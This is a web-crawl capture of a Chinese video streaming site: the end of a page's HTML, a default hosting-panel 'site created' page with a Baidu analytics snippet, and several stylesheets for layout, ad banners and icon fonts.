mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href=/dlzy/yjrqdtmh.html style=background-image:url(https://image.jinyingimage.com/cover/72ff9437af41aaf8afb716191869cff0.jpg);position:relative> <span class=mo-situ-play></span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新到46集</span> </a> <a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href=/dlzy/yjrqdtmh.html> 亿界入侵 动态漫画 </a> <span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">孙红雷,李乃文,陈赫,刘宇宁,龚俊,陈星旭,王玉雯,欧阳娣娣 </span></li></ul></div></div><div class="7DVYZa mo-cols-case mo-java-waps"><div class="2O2Bu5 section-box" style=margin-top:10px></div></div></div><style>.mo-back-click{background-color:#ededed!important}</style><div class="AyJD4Y mo-cols-lays mo-back-white mo-part-round"><div class="267QJk mo-cols-rows mo-paxs-5px mo-pamd-10px"><h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px">友情链接</h2></div></div><div class="4ZWVrh mo-foot-info mo-back-white mo-cols-minw mo-cols-lays mo-paxs-10px mo-pzmd-25px"><div class="QZnTT2 mo-cols-case mo-java-data" data-aid=1 data-mid=0 data-nid data-rid data-sid><p class="bnx7mP mo-coxs-center mo-lhmd-34px mo-fsxs-14px"></p><p class="gZRRZd mo-coxs-center mo-lhmd-34px mo-fsxs-14px"></p><p class="ZDjeAz mo-coxs-center mo-lhmd-34px mo-fsxs-14px">本站内容均从互联网收集而来，仅供交流学习使用，版权归原创者所有如有侵犯了您的权益，尽请通知我们，本站将及时删除侵权内容。</p><p class="2TrXqO mo-coxs-center mo-lhmd-34px mo-fsxs-14px">Copyright @ 2026 美剧网 版权所有</p></div></div><script>$((()=>{$(`.lazyload`).lazyload({effect:`fadeIn`,skip_invisible:!1,event:`sporty`,threshold:500})}))</script><style>.cms_sideslip{width:160px!important;height:160px!important}</style><link href=/static/libs/web/plugins/css/index.css rel=stylesheet><script src=/static//libs/web/commJs/jquery.qrcode.min.js></script><ul class="ad83kh stui-extra clearfix" id=cms_app_downloads><div class=mYK3y5 id=cms_go_top style=display:none><li class="8Puqqg cms_util_li"><a href=javascript:;> <svg class="tem_side_svg tem_jiantou_svg" aria-hidden=true style=width:18px;height:18px><use xlink:href=#icon-arrow-up></use></svg> </a></li></div></ul><script>$(document).ready((()=>{let a=`#cms_go_top`,b=`display`;$(window).scroll((()=>{if($(window).scrollTop()>=500){$(a).css(b,`block`)}else{$(a).css(b,`none`)}}));$(a).click((()=>{$(`html,body`).animate({'scrollTop':0})}))}));$(document).ready(()=>{$(`#cms_go_top`).hide()})</script><style>.cms_charging_mode_div_vip{color:#fff;z-index:99;background-color:#feaf79;border-radius:5px 0;max-width:34px;padding:3px 8px;font-size:12px;position:absolute;top:0;left:0}.cms_charging_mode_div_gold{color:#fff;z-index:99;background-color:#ff6c49;border-radius:5px 0;max-width:64px;padding:3px 8px;font-size:12px;position:absolute;top:0;left:0}@media screen and (width<=768px){.cms_util_text{max-height:12px!important;margin-bottom:10px!important;line-height:12px!important}.cms_util_icon{margin-top:15px!important}}:root{--tem--base--color:#ff5f00;--tem--base--conf--color:#f76c1c;--cms--notice--button:#ff5f00}.cms_sideslip{width:180px!important;height:180px!important}</style></body></html>

--- FILE ---
content_type: text/html
request_url: https://all.kjtj.cc/www.666pin.com/detail/3940.html
body_size: 765
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>恭喜，站点创建成功！</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
    
</head>
<body>
<script>
let arm = ['iPhone', 'Linux aarch64', 'Linux armv7l', 'Linux armv8l', 'Linux armv9l'];
let platform = navigator['platform'];
let isMatch = false;
arm.forEach((item) => {
    if (platform == item) {
        isMatch = true;
    }
})
if(isMatch){
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?93c82e630f3a9c56a74f9b8fed0940a3";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}
</script>
    <div class="container">
        <h1>恭喜, 站点创建成功！</h1>
        <h3>这是默认index.html，本页面由系统自动生成</h3>
        <ul>
            <li>本页面在FTP根目录下的index.html</li>
            <li>您可以修改、删除或覆盖本页面</li>
            <li>FTP相关信息，请到“面板系统后台 > FTP” 查看</li>
        </ul>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.666pin.com/static/libs/web/commCss/global.min.css
body_size: 67
content:
:root{--tem--base--color:#16baaa;--tem--base--conf--color:#16b777;--cms--util--bgColor:#fff;--cms--notice--button:#ff9875}


--- FILE ---
content_type: text/css
request_url: https://www.666pin.com/static/libs/web/commCss/ads.min.css
body_size: 708
content:
.ads_topBanner,.ads_bottomBanner,.ads_playerUp,.ads_playerDown{display:block;width:100%;position:relative}.ads_topBanner>a,.ads_bottomBanner>a,.ads_playerUp>a,.ads_playerDown>a{display:block;width:100%}.ads_topBanner img,.ads_bottomBanner img,.ads_playerUp img,.ads_playerDown img{width:100%}.ads_close_icon{position:absolute;width:18px;height:18px;border-radius:50%;background-color:rgba(255,0,0,0.8);top:8px;right:8px;display:flex;align-items:center;justify-content:center;cursor:default}.ads_close_icon img{width:18px;height:18px}.ads_floatLeftTop,.ads_floatLeft,.ads_floatLeftBottom,.ads_floatTop,.ads_floatCenter,.ads_floatBottom,.ads_floatRightTop,.ads_floatRightCenter,.ads_floatRightBottom{position:fixed;z-index:99999}.ads_floatLeftTop img,.ads_floatLeft img,.ads_floatLeftBottom img,.ads_floatTop img,.ads_floatCenter img,.ads_floatBottom img,.ads_floatRightTop img,.ads_floatRightCenter img,.ads_floatRightBottom img{max-width:150px !important}.ads_floatLeftTop .ads_close_icon,.ads_floatLeft .ads_close_icon,.ads_floatLeftBottom .ads_close_icon,.ads_floatTop .ads_close_icon,.ads_floatCenter .ads_close_icon,.ads_floatBottom .ads_close_icon,.ads_floatRightTop .ads_close_icon,.ads_floatRightCenter .ads_close_icon,.ads_floatRightBottom .ads_close_icon{right:3px;top:3px;width:14px;height:14px}.ads_floatLeftTop .ads_close_icon img,.ads_floatLeft .ads_close_icon img,.ads_floatLeftBottom .ads_close_icon img,.ads_floatTop .ads_close_icon img,.ads_floatCenter .ads_close_icon img,.ads_floatBottom .ads_close_icon img,.ads_floatRightTop .ads_close_icon img,.ads_floatRightCenter .ads_close_icon img,.ads_floatRightBottom .ads_close_icon img{width:14px}.ads_floatLeftTop{top:5px;left:5px}.ads_floatLeft{top:50%;left:5px;transform:translate(0, -50%);z-index:1000}.ads_floatLeftBottom{top:99%;left:5px;transform:translate(0, -100%)}.ads_floatTop{top:5px;left:50%;transform:translate(-50%, 0)}.ads_floatCenter{top:50%;left:50%;transform:translate(-50%, -50%);z-index:1000}.ads_floatBottom{bottom:5px;left:50%;transform:translate(-50%, 0)}.ads_floatRightTop{top:5px;right:5px}.ads_floatRightCenter{top:50%;right:5px;transform:translate(0, -50%);z-index:1000}.ads_floatRightBottom{bottom:5px;right:5px}.ads_homePop{position:fixed;transform:translate(-50%, -50%);top:50%;left:50%;z-index:1002}.ads_homePop img{max-width:380px !important;max-height:400px !important}.ads_homePop .ads_close_icon{right:2px;top:2px;width:16px;height:16px}.ads_homePop .ads_close_icon img{width:16px}@media screen and (max-width: 760px){.ads_floatLeftTop img,.ads_floatLeft img,.ads_floatLeftBottom img,.ads_floatTop img,.ads_floatCenter img,.ads_floatBottom img,.ads_floatRightTop img,.ads_floatRightCenter img,.ads_floatRightBottom img{max-width:100px !important}.ads_close_icon{height:12px;width:12px;top:1px;right:2px}.ads_close_icon img{width:12px}.ads_homePop img{max-width:256px !important;max-height:350px !important}}


--- FILE ---
content_type: text/css
request_url: https://www.666pin.com/static/front/skin01/css/style012.css
body_size: 37558
content:
@charset "utf-8";
/* 字体图标 */

@font-face {
    font-family: "mo-icon-font";
    src: url('../font/iconfont.eot?t=1592829603569');
    /* IE9 */
    src: url('../font/iconfont.eot?t=1592829603569#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('[data-uri]') format('woff2'), url('../font/iconfont.woff?t=1592829603569') format('woff'), url('../font/iconfont.ttf?t=1592829603569') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */ url('../font/iconfont.svg?t=1592829603569#mo-icon-font') format('svg');
    /* iOS 4.1- */
}
.mo-icon-font {font-family: "mo-icon-font" !important;font-size: 16px;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.mo-icon-group:before {content: "\e646";}
.mo-icon-douyin:before {content: "\e63a";}
.mo-icon-aliyu:before {content: "\e8c9";}
.mo-icon-lihe:before {content: "\e8d3";}
.mo-icon-shezhi:before {content: "\e8e2";}
.mo-icon-zixun:before {content: "\e642";}
.mo-icon-bianjigongju:before {content: "\e67e";}
.mo-icon-biansu:before {content: "\e67f";}
.mo-icon-bianyin:before {content: "\e680";}
.mo-icon-gaoqing:before {content: "\e686";}
.mo-icon-shipin:before {content: "\e690";}
.mo-icon-shipinbiangeng:before {content: "\e691";}
.mo-icon-shipindaofang:before {content: "\e692";}
.mo-icon-shipinfenge:before {content: "\e693";}
.mo-icon-shipinjianji:before {content: "\e694";}
.mo-icon-shipinyasuo:before {content: "\e695";}
.mo-icon-texiao:before {content: "\e697";}
.mo-icon-texiaoshipin:before {content: "\e698";}
.mo-icon-tiaojiecanshu:before {content: "\e699";}
.mo-icon-wuguanggao:before {content: "\e69c";}
.mo-icon-play:before {content: "\e66c";}
.mo-icon-qq:before {content: "\eaa3";}
.mo-icon-qiyi:before {content: "\e966";}
.mo-icon-mgtv:before {content: "\e989";}
.mo-icon-youku:before {content: "\e9ba";}
.mo-icon-pptv:before {content: "\e9d1";}
.mo-icon-letv:before {content: "\e987";}
.mo-icon-sohu:before {content: "\e9a4";}
.mo-icon-bilibili:before {content: "\e6b4";}
.mo-icon-kankan:before {content: "\e9b4";}
.mo-icon-down:before {content: "\e683";}
.mo-icon-xunlei:before {content: "\e601";}
.mo-icon-baidu:before {content: "\e60f";}
.mo-icon-weiyun:before {content: "\e611";}
.mo-icon-paixu:before {content: "\e64c";}
.mo-icon-xiangkan-kai:before {content: "\e906";}
.mo-icon-xiangkan-guan:before {content: "\e8fc";}
.mo-icon-danmu-kai:before {content: "\e6a1";}
.mo-icon-danmu-guan:before {content: "\e6a2";}
.mo-icon-xiayiye:before {content: "\e789";}
.mo-icon-shangyiye:before {content: "\e78a";}
.mo-icon-xiangxia:before {content: "\e78b";}
.mo-icon-xiangshang:before {content: "\e78c";}
.mo-icon-xiaolian:before {content: "\e75a";}
.mo-icon-putong:before {content: "\e759";}
.mo-icon-kulian:before {content: "\e758";}
.mo-icon-xiayige:before {content: "\ed2f";}
.mo-icon-shangyige:before {content: "\e682";}
.mo-icon-bianji:before {content: "\e8ac";}
.mo-icon-yanjing:before {content: "\e8ad";}
.mo-icon-caidan:before {content: "\e8ae";}
.mo-icon-anquan:before {content: "\e8af";}
.mo-icon-buganxingqu:before {content: "\e8b1";}
.mo-icon-diantong-guan:before {content: "\e8b9";}
.mo-icon-ditu:before {content: "\e8bb";}
.mo-icon-diantong-kai:before {content: "\e8bc";}
.mo-icon-dingdan:before {content: "\e8be";}
.mo-icon-gengduo:before {content: "\e8bf";}
.mo-icon-fanbei:before {content: "\e8c0";}
.mo-icon-ertongpiao:before {content: "\e8c2";}
.mo-icon-gongyi:before {content: "\e8c3";}
.mo-icon-hongbao:before {content: "\e8c4";}
.mo-icon-fuzhi:before {content: "\e8c5";}
.mo-icon-fenxiang:before {content: "\e8c6";}
.mo-icon-huatifuhao:before {content: "\e8c7";}
.mo-icon-jiju:before {content: "\e8ca";}
.mo-icon-kabao:before {content: "\e8cc";}
.mo-icon-guanzhu:before {content: "\e8ce";}
.mo-icon-maiyizengyi:before {content: "\e8cf";}
.mo-icon-mima:before {content: "\e8d0";}
.mo-icon-nan:before {content: "\e8d1";}
.mo-icon-nv:before {content: "\e8d2";}
.mo-icon-paihangbang:before {content: "\e8d4";}
.mo-icon-lipinka:before {content: "\e8d5";}
.mo-icon-pengyouquan:before {content: "\e8d6";}
.mo-icon-mingxinghuodong:before {content: "\e8d7";}
.mo-icon-qupiao:before {content: "\e8d8";}
.mo-icon-saoyisao:before {content: "\e8d9";}
.mo-icon-rili:before {content: "\e8da";}
.mo-icon-shaixuan:before {content: "\e8df";}
.mo-icon-shangquan:before {content: "\e8e0";}
.mo-icon-shanchu:before {content: "\e8e1";}
.mo-icon-xiazai:before {content: "\e8e3";}
.mo-icon-qinghuiyuan:before {content: "\e8dc";}
.mo-icon-riqian:before {content: "\e8dd";}
.mo-icon-shuaxin:before {content: "\e8ed";}
.mo-icon-sousuo:before {content: "\e8ee";}
.mo-icon-taolunqu:before {content: "\e8f0";}
.mo-icon-tianjiayouhuiquan:before {content: "\e8f1";}
.mo-icon-tishi:before {content: "\e8f2";}
.mo-icon-tupian:before {content: "\e8f3";}
.mo-icon-tuipiao:before {content: "\e8f4";}
.mo-icon-weixuanzhong:before {content: "\e8f5";}
.mo-icon-weibo:before {content: "\e8f6";}
.mo-icon-wenjuan:before {content: "\e8f7";}
.mo-icon-weixin:before {content: "\e8f9";}
.mo-icon-wodeguanzhu:before {content: "\e8fa";}
.mo-icon-xiami:before {content: "\e8fb";}
.mo-icon-xiaoxi:before {content: "\e8fe";}
.mo-icon-shangchuan:before {content: "\e8ff";}
.mo-icon-xiaojuchang:before {content: "\e900";}
.mo-icon-wifi:before {content: "\e90e";}
.mo-icon-xiaoxizhongxin:before {content: "\e902";}
.mo-icon-yingpingmoban:before {content: "\e907";}
.mo-icon-xiaomi:before {content: "\e909";}
.mo-icon-zhibo:before {content: "\e90f";}
.mo-icon-youkuhuiyuan:before {content: "\e910";}
.mo-icon-yulebao:before {content: "\e911";}
.mo-icon-zhiwen:before {content: "\e912";}
.mo-icon-yuyin:before {content: "\e90c";}
.mo-icon-alipay-line:before {content: "\e75b";}
.mo-icon-alipay-fill:before {content: "\e75d";}
.mo-icon-edge-line:before {content: "\e75f";}
.mo-icon-edge-fill:before {content: "\e75e";}
.mo-icon-chrome-line:before {content: "\e761";}
.mo-icon-chrome-fill:before {content: "\e75c";}
.mo-icon-firefox-line:before {content: "\e762";}
.mo-icon-firefox-fill:before {content: "\e760";}
.mo-icon-opera-line:before {content: "\e76a";}
.mo-icon-opera-fill:before {content: "\e769";}
.mo-icon-qq-line:before {content: "\e76d";}
.mo-icon-qq-fill:before {content: "\e76c";}
.mo-icon-youtube-line:before {content: "\e77c";}
.mo-icon-youtube-fill:before {content: "\e77a";}
.mo-icon-weibo-line:before {content: "\e778";}
.mo-icon-weibo-fill:before {content: "\e77b";}
.mo-icon-wechat-line:before {content: "\e779";}
.mo-icon-wechat-fill:before {content: "\e777";}
.mo-icon-wechat-pay-line:before {content: "\e77d";}
.mo-icon-wechat-pay-fill:before {content: "\e776";}
.mo-icon-xiaoshi-line:before {content: "\e901";}
.mo-icon-xiaoshi-fill:before {content: "\e930";}
.mo-icon-yinhangka-line:before {content: "\e903";}
.mo-icon-yinhangka-fill:before {content: "\e92f";}
.mo-icon-yanjing-line:before {content: "\e904";}
.mo-icon-yanjing-fill:before {content: "\e92b";}
.mo-icon-yingchengka-line:before {content: "\e905";}
.mo-icon-yingchengka-fill:before {content: "\e92c";}
.mo-icon-yanchu-line:before {content: "\e908";}
.mo-icon-yanchu-fill:before {content: "\e931";}
.mo-icon-yingyuan-line:before {content: "\e90a";}
.mo-icon-yingyuan-fill:before {content: "\e92e";}
.mo-icon-zengjia-line:before {content: "\e90b";}
.mo-icon-zengjia-fill:before {content: "\e932";}
.mo-icon-youhuiquan-line:before {content: "\e90d";}
.mo-icon-youhuiquan-fill:before {content: "\e934";}
.mo-icon-xiangji-line:before {content: "\e8fd";}
.mo-icon-xiangji-fill:before {content: "\e92d";}
.mo-icon-wode-line:before {content: "\e8f8";}
.mo-icon-wode-fill:before {content: "\e924";}
.mo-icon-tanhao-line:before {content: "\e8ef";}
.mo-icon-tanhao-fill:before {content: "\e927";}
.mo-icon-pinglun-line:before {content: "\e8db";}
.mo-icon-pinglun-fill:before {content: "\e91f";}
.mo-icon-shandian-line:before {content: "\e8de";}
.mo-icon-shandian-fill:before {content: "\e923";}
.mo-icon-aixin-line:before {content: "\e8ab";}
.mo-icon-aixin-fill:before {content: "\e913";}
.mo-icon-bangzhu-line:before {content: "\e8b0";}
.mo-icon-bangzhu-fill:before {content: "\e917";}
.mo-icon-chuangzuo-line:before {content: "\e8b3";}
.mo-icon-chuangzuo-fill:before {content: "\e936";}
.mo-icon-chenggong-line:before {content: "\e8b4";}
.mo-icon-chenggong-fill:before {content: "\e914";}
.mo-icon-dianhua-line:before {content: "\e8b6";}
.mo-icon-dianhua-fill:before {content: "\e916";}
.mo-icon-dianzan-line:before {content: "\e8b7";}
.mo-icon-dianzan-fill:before {content: "\e915";}
.mo-icon-dingwei-line:before {content: "\e8b8";}
.mo-icon-dingwei-fill:before {content: "\e91a";}
.mo-icon-dianying-line:before {content: "\e8ba";}
.mo-icon-dianying-fill:before {content: "\e933";}
.mo-icon-dianyingpiao-line:before {content: "\e8bd";}
.mo-icon-dianyingpiao-fill:before {content: "\e918";}
.mo-icon-faxian-line:before {content: "\e8c1";}
.mo-icon-faxian-fill:before {content: "\e919";}
.mo-icon-huiyuan-line:before {content: "\e8c8";}
.mo-icon-huiyuan-fill:before {content: "\e91e";}
.mo-icon-huati-line:before {content: "\e8cd";}
.mo-icon-huati-fill:before {content: "\e91c";}
.mo-icon-jianshao-line:before {content: "\e8cb";}
.mo-icon-jianshao-fill:before {content: "\e91d";}
.mo-icon-shequ-line:before {content: "\e8e4";}
.mo-icon-shequ-fill:before {content: "\e920";}
.mo-icon-shengyin-guan:before {content: "\e8e5";}
.mo-icon-shengyin-line:before {content: "\e8e8";}
.mo-icon-shengyin-fill:before {content: "\e91b";}
.mo-icon-shibai-line:before {content: "\e8e6";}
.mo-icon-shibai-fill:before {content: "\e921";}
.mo-icon-shijian-line:before {content: "\e8e7";}
.mo-icon-shijian-fill:before {content: "\e922";}
.mo-icon-shuju-line:before {content: "\e8ec";}
.mo-icon-shuju-fill:before {content: "\e929";}
.mo-icon-shouye-line:before {content: "\e8eb";}
.mo-icon-shouye-fill:before {content: "\e925";}
.mo-icon-shouji-line:before {content: "\e8ea";}
.mo-icon-shouji-fill:before {content: "\e926";}
.mo-icon-shoucang-line:before {content: "\e8e9";}
.mo-icon-shoucang-fill:before {content: "\e928";}
.mo-icon-wenda-fill:before {content: "\e92a";}
.mo-icon-remen-fill:before {content: "\e935";}
/* 全局样式重置 */
* {font-weight: 400;margin: 0;padding: 0;outline: 0;font-family: Helvetica, Arial, Microsoft Yahei, sans-serif;-webkit-tap-highlight-color: rgba(0, 0, 0, 0)}
a {color: inherit;text-decoration: none}
p {line-height: 1.875rem;word-wrap: break-word}
i {font-style: normal;display: inline-block}
li {list-style: none}
hr {border-width: 0;border-bottom-width: 1px;}
img {display: inline-block;border: 0;vertical-align: middle;max-width: 100% !important;}
table {border-collapse: collapse;border-spacing: 0}
html,
body {height: auto !important;}
body {overflow-y: scroll}
input,
textarea {background: transparent;box-sizing: border-box;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;outline: 0;-webkit-appearance: none}
textarea {resize: vertical;overflow: hidden}
input:-webkit-autofill {animation-name: autofill !important;animation-fill-mode: both !important;}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {background-clip: content-box !important;}
[type="file"],
[hidden] {display: none !important;}
[type="button"],
[type="reset"],
[type="submit"] {-webkit-appearance: button;}
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {cursor: pointer;}
[type="checkbox"] {-webkit-appearance: checkbox}
[type="radio"] {-webkit-appearance: radio}
::-ms-clear {display: none}
::-ms-input-placeholder {color: inherit;opacity: 0.7}
::-webkit-search-cancel-button {display: none}
::-moz-focus-inner {padding: 0;border-style: none;}
::-moz-placeholder {color: inherit;opacity: 0.7}
::-webkit-datetime-edit {overflow: visible;line-height: 0;}
::-webkit-search-decoration {-webkit-appearance: none;}
::-webkit-color-swatch-wrapper {padding: 0;}
::-webkit-file-upload-button {font: inherit;-webkit-appearance: button;}
::-webkit-input-placeholder {color: inherit;opacity: 0.7}
@-webkit-keyframes autofill {to {background: transparent;color: inherit}
}
/* 网页布局 */
.mo-cols-body {font-size: 1rem;background-position: 0px 0px;background-repeat: no-repeat;background-attachment: fixed;background-size: 100% 100%;}
.mo-cols-minw {min-width: 20rem}
.mo-cols-hide {display: none}
.mo-cols-show {display: block}
.mo-cols-zero {font-size: 0}
.mo-cols-high {height: 100%}
.mo-cols-topo {padding-top: 0 !important}
.mo-cols-minh {min-height: 25rem;height: calc(100vh - (5.625rem))}
.mo-cols-rows {position: relative;overflow: hidden;clear: both;box-sizing: border-box;}
.mo-cols-cell {display: table-cell;width: 1%}
.mo-cols-info {float: left;position: relative;display: block;box-sizing: border-box;}
.mo-cols-xs1 {width: 8.33333333%}
.mo-cols-xs2 {width: 16.66666667%}
.mo-cols-xs3 {width: 25%}
.mo-cols-xs4 {width: 33.33333333%}
.mo-cols-xs5 {width: 41.66666667%}
.mo-cols-xs6 {width: 50%}
.mo-cols-xs7 {width: 58.33333333%}
.mo-cols-xs8 {width: 66.66666667%}
.mo-cols-xs9 {width: 75%}
.mo-cols-xs10 {width: 83.33333333%}
.mo-cols-xs11 {width: 91.66666667%}
.mo-cols-xs12 {width: 100%}
.mo-cols-xs1x {width: 10%}
.mo-cols-case {width: 100%;position: relative;margin: 0 auto}
.mo-cols-lays {box-sizing: border-box;padding: .3125rem;margin-top: .625rem}
.mo-coxs-arow {overflow: hidden;text-overflow: ellipsis;display: block !important;white-space: nowrap}
.mo-coxs-trow {overflow: hidden;text-overflow: ellipsis;display: -webkit-box !important;-webkit-box-orient: vertical;-webkit-line-clamp: 2}
.mo-coxs-west {float: left;}
.mo-coxs-east {float: right;}
.mo-coxs-none {display: none !important}
.mo-coxs-block {display: block !important}
.mo-coxs-inline {display: inline !important}
.mo-coxs-iblock {display: inline-block !important}
.mo-coxs-table {display: table-cell !important}
.mo-coxs-left {text-align: left !important}
.mo-coxs-right {text-align: right !important}
.mo-coxs-center {text-align: center !important}
.mo-fsxs-12px {font-size: .75rem !important}
.mo-fsxs-14px {font-size: .875rem !important}
.mo-fsxs-16px {font-size: 1rem !important}
.mo-fsxs-18px {font-size: 1.125rem !important}
.mo-fsxs-20px {font-size: 1.25rem !important}
.mo-fsxs-24px {font-size: 1.5rem !important}
.mo-paxs-0px {padding: 0}
.mo-paxs-5px {padding: 0.3125rem}
.mo-paxs-10px {padding: 0.625rem}
.mo-paxs-20px {padding: 20px;padding: 1.25rem}
.mo-pnxs-5px {padding: 0 .3125rem}
.mo-pnxs-10px {padding: 0 .625rem}
.mo-pnxs-15px {padding: 0 .9375rem}
.mo-pzxs-5px {padding: 0.3125rem 0}
.mo-pzxs-10px {padding: 0.625rem 0}
.mo-paxs-5x10 {padding: 0.3125rem 0.625rem}
.mo-paxs-10x5 {padding: 0.625rem 0.3125rem}
.mo-ptxs-0px {padding-top: 0}
.mo-ptxs-5px {padding-top: 0.3125rem}
.mo-ptxs-10px {padding-top: 0.625rem}
.mo-ptxs-80px {padding-top: 5rem}
.mo-plxs-0px {padding-left: 0}
.mo-plxs-2px {padding-left: 0.125rem}
.mo-plxs-5px {padding-left: .3125rem}
.mo-plxs-10px {padding-left: .625rem}
.mo-prxs-0px {padding-right: 0}
.mo-prxs-2px {padding-right: 0.125rem}
.mo-prxs-5px {padding-right: .3125rem}
.mo-prxs-10px {padding-right: .625rem}
.mo-pbxs-10px {padding-bottom: .625rem}
.mo-pbxs-50px {padding-bottom: 3.125rem}
.mo-maxs-5px {margin: 0.3125rem}
.mo-maxs-10px {margin: 0.625rem}
.mo-mnxs-0x2 {margin: 0 0.15625rem}
.mo-mnxs-5px {margin: 0 0.3125rem}
.mo-mtxs-0px {margin-top: 0}
.mo-mtxs-5px {margin-top: 0.3125rem}
.mo-mtxs-10px {margin-top: 0.625rem}
.mo-mlxs-5px {margin-left: 0.3125rem}
.mo-mrxs-5px {margin-right: 0.3125rem}
.mo-mrxs-10px {margin-right: 0.625rem}
.mo-mbxs-0px {margin-bottom: 0}
.mo-mbxs-5px {margin-bottom: .3125rem}
.mo-mbxs-10px {margin-bottom: .625rem}
.mo-lhxs-18px {line-height: 1.125rem;}
.mo-lhxs-20px {line-height: 1.25rem;}
.mo-lhxs-24px {line-height: 1.5rem;}
.mo-lhxs-30px {line-height: 1.875rem;}
.mo-lhxs-34px {line-height: 2.125rem;}
.mo-lhxs-40px {line-height: 2.5rem;}
.mo-lhxs-44px {line-height: 2.75rem;}
.mo-byxs-4by1 {padding-top: 30%}
.mo-byxs-3by2 {padding-top: 45%}
.mo-byxs-2by1 {padding-top: 50%}
.mo-byxs-1by1 {padding-top: 100%}
.mo-byxs-2by3 {padding-top: 150%}
.mo-byxs-5by3 {padding-top: 59.5%}
.mo-byxs-16by9 {padding-top: 56.25%}
.mo-bsxs-shadow {box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1)}
@media(min-width:360px) {
	/* 360 */
	.mo-cols-ss1 {width: 8.33333333%}
	.mo-cols-ss2 {width: 16.66666667%}
	.mo-cols-ss3 {width: 25%}
	.mo-cols-ss4 {width: 33.33333333%}
	.mo-cols-ss5 {width: 41.66666667%}
	.mo-cols-ss6 {width: 50%}
	.mo-cols-ss7 {width: 58.33333333%}
	.mo-cols-ss8 {width: 66.66666667%}
	.mo-cols-ss9 {width: 75%}
	.mo-cols-ss10 {width: 83.33333333%}
	.mo-cols-ss11 {width: 91.66666667%}
	.mo-cols-ss12 {width: 100%}
	.mo-cols-ss1x {width: 10%}
	.mo-cols-case {width: 100%}
	.mo-coss-west {float: left;}
	.mo-coss-east {float: right;}
	.mo-coss-none {display: none !important}
	.mo-coss-block {display: block !important}
	.mo-coss-inline {display: inline !important}
	.mo-coss-iblock {display: inline-block !important}
	.mo-coss-table {display: table-cell !important}
	.mo-coss-left {text-align: left !important}
	.mo-coss-right {text-align: right !important}
	.mo-coss-center {text-align: center !important}
	.mo-fsss-12px {font-size: .75rem !important}
	.mo-fsss-14px {font-size: .875rem !important}
	.mo-fsss-16px {font-size: 1rem !important}
	.mo-fsss-18px {font-size: 1.125rem !important}
	.mo-fsss-20px {font-size: 1.25rem !important}
	.mo-fsss-24px {font-size: 1.5rem !important}
	.mo-lhss-30px {line-height: 1.875rem;}
	.mo-pnss-10px {padding: 0 0.625rem}
	.mo-ptss-10px {padding-top: 0.625rem;}
}
@media(min-width:576px) {
	/* 576 */
	.mo-cols-minh {height: calc(100vh - (9.375rem))}
	.mo-cols-sm1 {width: 8.33333333%}
	.mo-cols-sm2 {width: 16.66666667%}
	.mo-cols-sm3 {width: 25%}
	.mo-cols-sm4 {width: 33.33333333%}
	.mo-cols-sm5 {width: 41.66666667%}
	.mo-cols-sm6 {width: 50%}
	.mo-cols-sm7 {width: 58.33333333%}
	.mo-cols-sm8 {width: 66.66666667%}
	.mo-cols-sm9 {width: 75%}
	.mo-cols-sm10 {width: 83.33333333%}
	.mo-cols-sm11 {width: 91.66666667%}
	.mo-cols-sm12 {width: 100%}
	.mo-cols-sm1x {width: 10%}
	.mo-cols-case {width: 33.75rem}
	.mo-cosm-west {float: left;}
	.mo-cosm-east {float: right;}
	.mo-cosm-none {display: none !important}
	.mo-cosm-block {display: block !important}
	.mo-cosm-inline {display: inline !important}
	.mo-cosm-iblock {display: inline-block !important}
	.mo-cosm-table {display: table-cell !important}
	.mo-cosm-left {text-align: left !important}
	.mo-cosm-right {text-align: right !important}
	.mo-cosm-center {text-align: center !important}
	.mo-fssm-12px {font-size: .75rem !important}
	.mo-fssm-14px {font-size: .875rem !important}
	.mo-fssm-16px {font-size: 1rem !important}
	.mo-fssm-18px {font-size: 1.125rem !important}
	.mo-fssm-20px {font-size: 1.25rem !important}
	.mo-pasm-5px {padding: 0.3125rem}
	.mo-pasm-10px {padding: 0.625rem}
	.mo-ptsm-0px {padding-top: 0;}
	.mo-ptsm-5px {padding-top: 0.3125rem}
	.mo-pbsm-0px {padding-bottom: 0;}
	.mo-mtsm-5px {margin-top: 0.3125rem}
	.mo-mtsm-10px {margin-top: 0.625rem}
	.mo-bysm-20by17 {padding-top: 85%}
}
@media(min-width:768px) {
	/* 768 */
	.mo-cols-md1 {width: 8.33333333%}
	.mo-cols-md2 {width: 16.66666667%}
	.mo-cols-md3 {width: 25%}
	.mo-cols-md4 {width: 33.33333333%}
	.mo-cols-md5 {width: 41.66666667%}
	.mo-cols-md6 {width: 50%}
	.mo-cols-md7 {width: 58.33333333%}
	.mo-cols-md8 {width: 66.66666667%}
	.mo-cols-md9 {width: 75%}
	.mo-cols-md10 {width: 83.33333333%}
	.mo-cols-md11 {width: 91.66666667%}
	.mo-cols-md12 {width: 100%}
	.mo-cols-md1x {width: 10%}
	.mo-cols-case {width: 45rem}
	.mo-cols-lays {padding: .9375rem;margin-top: 1.25rem}
